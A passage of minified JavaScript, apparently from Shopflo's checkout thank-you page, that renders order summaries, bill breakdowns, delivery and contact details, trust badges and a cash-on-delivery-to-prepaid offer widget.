flo-font-size-sm">Phone</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(a,"</p>\n            </div>\n        </div>\n    ")},da=function(){var t,n,e,r,o,i,a,l="",s=null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow,c=null==s||null===(n=s.checkout)||void 0===n?void 0:n.available_addons,u=Wo(null==s||null===(e=s.checkout)||void 0===e?void 0:e.items);return null==s||null===(r=s.checkout)||void 0===r||null===(o=r.items)||void 0===o||o.forEach((function(t){var n,e,r,o,i,a,s,c,u,d=null==t||null===(n=t.item_data)||void 0===n?void 0:n.components,p=(null==t?void 0:t.has_components)&&(null==d?void 0:d.length)>0,f="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),h="".concat(f,"-content"),v="".concat(f,"-header"),m="";if(p){var g=function(t){return null==t?void 0:t.map((function(t){return'<li class="flo-bundle-item-list-item">\n\n    <div class="flo-order-item">\n        <img src="'.concat(null==t?void 0:t.image,'" alt="').concat(null==t?void 0:t.product_name,'" />\n    </div>\n    <div class="flo-bundle-item-list-item-content">\n    <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(ti(null==t?void 0:t.product_name,30),'</h4>\n    <span class="flo-font-weight-normal flo-font-size-xs">').concat(ti(null==t?void 0:t.variant_name,32),"</span>\n</div>\n</li>")})).join(" ")}(d);m='<div id="'.concat(h,'" class="" aria-labelledby="').concat(v,'" role="region" ').concat("hidden",'>\n          <ul class="flo-bundle-item-list">').concat(g,"</ul>\n      </div>")}l+='\n        <div class="flo-order-wrapper-container">\n            <div class="flo-order-wrapper" id="'.concat(v,'" aria-expanded="false" aria-controls="').concat(h,'" onclick="window.toggleAccordion(\'').concat(f,'\')" data-bundle="').concat(p,'">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="').concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.product_name,"</h4>\n                        ").concat(p?'<div class="flo-bundle-item-specs">\n                    <i class="ph-bold ph-package"></i>\n                    <span>'.concat(d.length,' items</span>\n                    <i class="flo-bundle-item-caret ph-bold ').concat("ph-caret-down",'"></i>\n                </div>'):'<span class="flo-font-weight-normal flo-font-size-xs">'.concat(null==t||null===(u=t.item_data)||void 0===u?void 0:u.variant_name,"</span>"),'\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.sub_total):"",'</h4>\n            <h4 class="flo-font-weight-medium flo-font-size-sm">').concat("₹"+(null==t||null===(c=t.line_price)||void 0===c?void 0:c.total),"</h4>\n                </div>\n            </div>\n            ").concat(m,"\n        </div>\n        ")})),null==s||null===(i=s.checkout)||void 0===i||null===(a=i.cart_addons)||void 0===a||a.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t){var n=null==c?void 0:c[null==t?void 0:t.addon_id];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==n?void 0:n.image,'" alt="').concat(null==n?void 0:n.product_name,'" />\n                        </div>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==n?void 0:n.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat(null==n?void 0:n.price,"</h4>\n                </div>\n            </div>\n        ")})),Object.entries(u||{}).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return sa(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sa(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==c?void 0:c[e];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==o?void 0:o.image,'" alt="').concat(null==o?void 0:o.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(r>1?"":"style='display: none;'",">").concat(r,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==o?void 0:o.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat((null==o?void 0:o.price)*r,"</h4>\n                </div>\n            </div>\n        ")})),'<div style="display: flex; flex-direction: column; gap: 12px;">'.concat(l,"</div>")},pa=function(){var t,n,e,r,o,i,a;return'\n   <div class="flo-brand-logo-container">\n     <div class="flo-brand-logo">\n      <a href="'.concat(null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e?void 0:e.website_url,'" class="flo-brand-logo-link">\n        <img src="').concat(null===(r=window)||void 0===r||null===(o=r.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i||null===(a=i.ui)||void 0===a?void 0:a.logo_url,'" alt="Brand Logo" class="flo-brand-logo-image">\n      </a>\n    </div>\n   </div>\n  ')},fa=function(){var t,n,e=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.BANNER;return'\n    <div class="flo-banner center-flex" style="background-color: '.concat(null==e?void 0:e.banner_background_colour,"; color: ").concat(null==e?void 0:e.banner_text_colour,';">\n        ').concat((null==e?void 0:e.banner_text)||"","\n    </div>\n    ")},ha=function(){var t,n,e,r,o,i,a,l,s,c=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.ORDER_STATUS_ETD,u=null===(e=window)||void 0===e||null===(r=e.Shopflo)||void 0===r||null===(o=r.checkout)||void 0===o||null===(i=o.metadata)||void 0===i?void 0:i.etd,d=null==u?void 0:u.min_days_to_deliver,p=null==u?void 0:u.max_days_to_deliver;return'\n    <div class="flo-order-status" style="border-color: '.concat(null!==(a=null==c?void 0:c.order_status_border_colour)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==c?void 0:c.order_status_text_colour)&&void 0!==l?l:"#000000",';">').concat(null!==(s=null==c?void 0:c.order_placed_text)&&void 0!==s?s:"","</h3>\n       ").concat(d&&p?'\n        <div class="flo-etd-container center-flex">\n            <span class="flo-etd-text flo-font-weight-medium flo-font-size-sm">Delivery by</span>\n            <span class="flo-etd-date flo-font-weight-semibold">'.concat(function(t,n){try{var e=new Date,r=new Date;e.setDate(e.getDate()+t),r.setDate(r.getDate()+n);var o=e.getDate(),i=e.toLocaleDateString("en-US",{month:"short"}),a=r.getDate(),l=r.toLocaleDateString("en-US",{month:"short"});return t===n?"".concat(i," ").concat(o):"".concat(i," ").concat(o," - ").concat(l," ").concat(a)}catch(t){return console.error(t),""}}(d,p),"</span>\n        </div>\n       "):"","\n    </div>\n    ")},va=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.COD_TO_PREPAID,f=null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p,h=null==f?void 0:f.discount_type,v=null!=f&&f.discount?null===(o=parseFloat(f.discount))||void 0===o?void 0:o.toFixed(2):199,m=null!=f&&f.total?null===(i=parseFloat(f.total))||void 0===i?void 0:i.toFixed(2):1799,g=null==f?void 0:f.freebie_count,_="Save ₹".concat(v);"BXGY"===h&&g&&(_=zo(g));var y=null==f?void 0:f.enabled,w=null==f?void 0:f.expiry;return!y||w<Date.now()||(null==f?void 0:f.discount)<=0&&"BXGY"!==(null==f?void 0:f.discount_type)||"BXGY"===(null==f?void 0:f.discount_type)&&(null==f?void 0:f.freebie_count)<=0?"":'\n    <div class="flo-c2p-widget" style="background-color: '.concat(null!==(a=null==p?void 0:p.background_color)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==p?void 0:p.heading_colour)&&void 0!==l?l:"#000000",';">').concat(_,'</h3>\n        <h4 class="flo-font-size-sm flo-font-weight-normal" style="color: ').concat(null!==(s=null==p?void 0:p.sub_heading_colour)&&void 0!==s?s:"#000000",';">').concat(null!==(c=null==p?void 0:p.offer_text)&&void 0!==c?c:"",'</h4>\n        <div class="flo-c2p-widget-cta-container">\n            <button class="flo-c2p-pay_btn flo-font-weight-semibold" style="color: ').concat(null!==(u=null==p?void 0:p.cta_text_color)&&void 0!==u?u:"#000000","; background-color: ").concat(null!==(d=null==p?void 0:p.cta_color)&&void 0!==d?d:"#000000",'; cursor: pointer;">\n            <span class="flo-c2p-widget-cta-text">Pay ₹').concat(m,' online</span>\n            </button>\n            <div>\n                <span>Offer ends in</span>\n                <span class="flo-c2p-offer-timer flo-font-weight-semibold flo-font-size-sm">-m --s</span>\n            </div>\n        </div>\n    </div>\n    ')},ma=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt=(Et=null===(v=window.Shopflo)||void 0===v?void 0:v.postOrderFlow,'\n        <div class="flo-order-breakdown">\n            <div class="flo-bill-line-item flo-font-size-sm">\n                <p>Item total</p>\n                <p>₹'.concat(Number((null==Et||null===(m=Et.checkout)||void 0===m||null===(g=m.pricing)||void 0===g?void 0:g.sub_total)+(null!==(_=null==Et||null===(y=Et.checkout)||void 0===y||null===(w=y.pricing)||void 0===w?void 0:w.addon_total)&&void 0!==_?_:0)),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(b=Et.checkout)||void 0===b||null===(E=b.pricing)||void 0===E?void 0:E.shipping)>0?"":"style='display: none;'",">\n                <p>Shipping</p>\n                <p>₹").concat(Number(null==Et||null===(x=Et.checkout)||void 0===x||null===(S=x.pricing)||void 0===S?void 0:S.shipping),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(A=Et.checkout)||void 0===A||null===(O=A.pricing)||void 0===O?void 0:O.cod)>0&&Boolean(!("ONLINE"===(null==Et||null===(k=Et.checkout)||void 0===k||null===(T=k.metadata)||void 0===T?void 0:T.type))||(null==Et||null===(C=Et.checkout)||void 0===C||null===(I=C.metadata)||void 0===I?void 0:I.is_split_cod))?"":"style='display: none;'",">\n                <p>COD Charges (included)</p>\n                <p>₹").concat(Number(null==Et||null===(L=Et.checkout)||void 0===L||null===(R=L.pricing)||void 0===R?void 0:R.cod),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(P=Et.checkout)||void 0===P||null===(N=P.pricing)||void 0===N?void 0:N.tax)>0?"":"style='display: none;'",">\n                <p>Taxes ").concat(null!=Et&&null!==(D=Et.checkout)&&void 0!==D&&null!==(B=D.pricing)&&void 0!==B&&B.taxes_included?"(included)":"(not included)","</p>\n                <p>₹").concat(Number(null==Et||null===(F=Et.checkout)||void 0===F||null===(U=F.pricing)||void 0===U?void 0:U.tax),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(M=Et.checkout)||void 0===M||null===(j=M.pricing)||void 0===j?void 0:j.additional_charges)>0?"":"style='display: none;'",">\n                <p>Additional charges</p>\n                <p>₹").concat(null==Et||null===(H=Et.checkout)||void 0===H||null===(K=H.pricing)||void 0===K?void 0:K.additional_charges,"</p>\n            </div>\n        </div>\n        \n        <div ").concat(Number(null==Et||null===(G=Et.checkout)||void 0===G||null===(Q=G.pricing)||void 0===Q?void 0:Q.discount)+Number(null==Et||null===(z=Et.checkout)||void 0===z||null===(V=z.pricing)||void 0===V?void 0:V.rewards)?"":"style='display: none;'",">\n            ").concat((null==Et||null===(q=Et.checkout)||void 0===q||null===(W=q.discounts)||void 0===W?void 0:W.length)>0?(bt="",null===(mt=window)||void 0===mt||null===(gt=mt.Shopflo)||void 0===gt||null===(_t=gt.postOrderFlow)||void 0===_t||null===(yt=_t.checkout)||void 0===yt||null===(wt=yt.discounts)||void 0===wt||wt.forEach((function(t,n){var e,r,o,i,a,l;if("PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"SHIPPING"!==(null==t||null===(o=t.coupon_metadata)||void 0===o?void 0:o.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)){var s=null!=t&&null!==(i=t.coupon_metadata)&&void 0!==i&&i.title?null==t||null===(a=t.coupon_metadata)||void 0===a?void 0:a.title:null==t?void 0:t.discount_code;bt+='\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium" id="discount-'.concat(n+1,'">\n                <p>Discount ').concat(s,'</p>\n                <p class="">-₹').concat(null===(l=parseFloat(null==t?void 0:t.discount))||void 0===l?void 0:l.toFixed(2),"</p>\n            </div>\n        ")}})),bt):"",'\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(Y=Et.checkout)||void 0===Y||null===(X=Y.pricing)||void 0===X?void 0:X.rewards)>0?"":"style='display: none;'",">\n                <p>Reward points</p>\n                <p>-₹").concat(null===(J=parseFloat(Number(null==Et||null===($=Et.checkout)||void 0===$||null===(Z=$.pricing)||void 0===Z?void 0:Z.rewards)))||void 0===J?void 0:J.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(tt=Et.checkout)||void 0===tt||null===(nt=tt.pricing)||void 0===nt?void 0:nt.prepaid_discount)>0?"":"style='display: none;'",">\n                <p>Prepaid discount</p>\n                <p>-₹").concat(null===(et=parseFloat(Number(null==Et||null===(rt=Et.checkout)||void 0===rt||null===(ot=rt.pricing)||void 0===ot?void 0:ot.prepaid_discount)))||void 0===et?void 0:et.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium flo-bill-savings">\n                <p>Total savings</p>\n                <p>-₹').concat(null===(it=parseFloat(Number(null==Et||null===(at=Et.checkout)||void 0===at||null===(lt=at.pricing)||void 0===lt?void 0:lt.discount)+Number(null==Et||null===(st=Et.checkout)||void 0===st||null===(ct=st.pricing)||void 0===ct?void 0:ct.rewards)+Number(null!==(ut=null==Et||null===(dt=Et.checkout)||void 0===dt||null===(pt=dt.pricing)||void 0===pt?void 0:pt.gift_card)&&void 0!==ut?ut:0)))||void 0===it?void 0:it.toFixed(2),'</p>\n            </div>\n        </div>\n        \n        <div class="flo-bill-line-item flo-font-size-md flo-font-weight-medium" style="margin-top: 8px;">\n            <p>Grand total</p>\n            <p>₹').concat(null===(ft=parseFloat(null==Et||null===(ht=Et.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.total_payable))||void 0===ft?void 0:ft.toFixed(2),"</p>\n        </div>\n    "));return'\n    <div class="flo-bill-summary">\n        <div class="flo-bill-summary-header">\n           <div class="center-flex" style="gap: 8px;">\n             <i class="ph-duotone ph-receipt"></i>\n            <h3 class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-light);">Bill Summary</h3>\n           </div>\n            <div class="flo-bill-summary-header-order-details">\n              <h4 class="flo-font-weight-semibold flo-font-size-sm" style="color: var(--flo-coal-light);">Order'.concat(null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.name,"</h4>\n              ").concat(null!==(r=window.Shopflo)&&void 0!==r&&null!==(o=r.postOrderFlow)&&void 0!==o&&null!==(i=o.order)&&void 0!==i&&i.created_at?'<div class="flo-font-weight-medium flo-font-size-xs">'.concat((c=null===(a=window.Shopflo)||void 0===a||null===(l=a.postOrderFlow)||void 0===l||null===(s=l.order)||void 0===s?void 0:s.created_at,u=new Date(c),d=String(u.getDate()).padStart(2,"0"),p=["January","February","March","April","May","June","July","August","September","October","November","December"][u.getMonth()],f=String(u.getHours()).padStart(2,"0"),h=String(u.getMinutes()).padStart(2,"0"),"".concat(d," ").concat(p," ").concat(f,":").concat(h)),"</div>"):"",'\n            </div>\n        </div>\n        <hr/>\n       <div class="flo-bill-summary-body">\n        ').concat(xt,"\n       </div>\n    </div>\n    ")},_a=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.HELP;return'\n    <div class="flo-help-and-support">\n        <a href="mailto:'.concat(null==o?void 0:o.email,'">\n           <button class="flo-help-and-support-button" style="color: ').concat(null!==(e=null==o?void 0:o.button_text_colour)&&void 0!==e?e:"#FFFFFF","; background-color: ").concat(null!==(r=null==o?void 0:o.button_colour)&&void 0!==r?r:"#596F89",';">\n           <span>Help</span>\n           <i class="ph-bold ph-arrow-up-right"></i>\n        </button>\n        </a>\n    </div>\n    ')},ya=function(){var t,n,e,r,o,i,a={smile:"https://image.shopflo.com/smile.svg",lock:"https://image.shopflo.com/lock.svg",star:"https://image.shopflo.com/star.svg",truck:"https://image.shopflo.com/truck.svg",globe:"https://image.shopflo.com/globe.svg",return:"https://image.shopflo.com/return.svg",clock:"https://image.shopflo.com/clock.svg"},l=null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.ui)||void 0===r||null===(o=r.trust_badges)||void 0===o||null===(i=o.badges)||void 0===i?void 0:i.filter((function(t){return null==t?void 0:t.isActive}));return null!=l&&l.length?'\n    <div class="flo-trust-badge-wrapper">\n      '.concat(null==l?void 0:l.map((function(t){return'\n        <div key="'.concat(null==t?void 0:t.label,'" class="center-flex-column flo-trust-badge-item">\n          <div class="center-flex">\n            <img src="').concat(a[null==t?void 0:t.label],'" alt="').concat(null==t?void 0:t.label,'" />\n          </div>\n          <div class="flo-trust-badge-text">\n            ').concat(null==t?void 0:t.text,"\n          </div>\n        </div>\n      ")})).join(""),"\n    </div>\n    "):""},wa=function(t){var n=t.headerContent,e=t.content,r=void 0===e?"":e;return'\n       <div class="flo-card">\n        '.concat(n,'\n        <div class="flo-card-content">\n            ').concat(r,"\n        </div>\n       </div>\n        ")};window.toggleAccordion=function(t){var n=document.getElementById("".concat(t,"-header")),e=document.getElementById("".concat(t,"-content"));if(n&&e){var r="true"===n.getAttribute("aria-expanded");n.setAttribute("aria-expanded",!r),r?e.setAttribute("hidden",""):e.removeAttribute("hidden")}};var ba=function(t){var n=t.content,e=t.expanded,r=void 0!==e&&e,o=t.headerContent,i="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),a="".concat(i,"-content"),l="".concat(i,"-header");return'\n        <div id="'.concat(i,'" class="flo-accordion">\n            <div class="flo-accordion-item">\n                <button id="').concat(l,'" class="flo-accordion-header" \n                    aria-expanded="').concat(r?"true":"false",'" aria-controls="').concat(a,'"\n                    onclick="window.toggleAccordion(\'').concat(i,"')\">\n                    ").concat(o,'\n                    <i class="flo-accordion-icon ph-bold ').concat(r?"ph-caret-up":"ph-caret-down",'"></i>\n                </button>\n                <div id="').concat(a,'" class="flo-accordion-content" \n                    aria-labelledby="').concat(l,'" role="region" ').concat(r?"":"hidden",">\n                    ").concat(n,"\n                </div>\n            </div>\n        </div>\n    ")};function Ea(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function xa(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Ea(Object(e),!0).forEach((function(n){Sa(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Ea(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Sa(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Aa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Oa(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return ka(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ka(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ka(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var Ta=function(){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/bold/style.css",document.head.appendChild(t);var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/duotone/style.css",document.head.appendChild(n)},Ca=function(t){try{var n,e,r=null!==(n=null==t?void 0:t.page_script)&&void 0!==n?n:"",o=null!==(e=null==t?void 0:t.object_context)&&void 0!==e?e:{};if(r&&o){Object.entries(o).forEach((function(t){var n=Oa(t,2),e=n[0],r=n[1];window[e]=r}));var i=document.createElement("div");i.innerHTML=r;var a=i.getElementsByTagName("script");Array.from(a).forEach((function(t){if(t.src){var n=document.createElement("script");n.src=t.src,t.async&&(n.async=!0),t.defer&&(n.defer=!0),document.head.appendChild(n)}else{var e=document.createElement("script");e.textContent=t.textContent,document.head.appendChild(e)}}))}}catch(t){console.error("Error loading custom scripts",t)}},Ia={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    "),o='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Delivering to",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat((null==n?void 0:n.substring(0,25))+"...","</span>\n            </div>\n        </div>\n    "),i=ba({headerContent:o,content:r,expanded:!1});return'<div class="flo-delivery-details">'.concat(i,"</div>")},CONTACT_DETAILS:function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,o=null==r||null===(e=r.shipping_address)||void 0===e?void 0:e.data,i=ua(),a='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-phone"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Contact details",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(null==o?void 0:o.phone,"</span>\n            </div>\n        </div>\n    "),l=ba({headerContent:a,content:i,expanded:!1});return'<div class="flo-delivery-details">'.concat(l,"</div>")},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i='\n        <div class="center-flex" style="gap: 8px; flex: 1;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; flex-direction: row; justify-content: space-between; width: 100%;">\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Order summary",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    "),a=ba({headerContent:i,expanded:!1,content:'<div style="padding: 0 12px;">'.concat(da(),"</div>")});return'<div class="flo-delivery-details">'.concat(a,"</div>")},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},La={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    ");return wa({headerContent:'\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-md">Delivering to</span>\n            </div>\n        </div>\n    ',content:r})},CONTACT_DETAILS:function(){return wa({headerContent:'\n    <div class="flo-card-header">\n           <span class="flo-accordion-icon-style">\n               <i class="ph-duotone ph-phone"></i>\n           </span>\n           <div>\n               <span class="flo-font-weight-medium flo-font-size-md">Contact details</span>\n           </div>\n       </div>\n   ',content:ua()})},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i=da(),a='\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; justify-content: space-between; width: 100%; gap: 4px;">\n                <span class="flo-font-weight-medium flo-font-size-md">Order summary</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">'.concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    ");return wa({headerContent:a,content:i})},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},Ra=function(t,n){var e=n.querySelector(".flo-thank-you-container-web-left"),r=n.querySelector(".flo-thank-you-container-web-right"),o=n.querySelector(".flo-thank-you-container-web-stamp");if(e&&r){var i=["LOGO","ORDER_STATUS_ETD","COD_TO_PREPAID","DELIVERY_INFO","CONTACT_DETAILS"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join(""),a=["ORDER_SUMMARY","BILL_INFO","HELP"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join("");e.innerHTML=i,r.innerHTML=a;var l=null==t?void 0:t.find((function(t){return"TRUST_BADGE"===t}));o.innerHTML=l?ya()+'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    ':'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    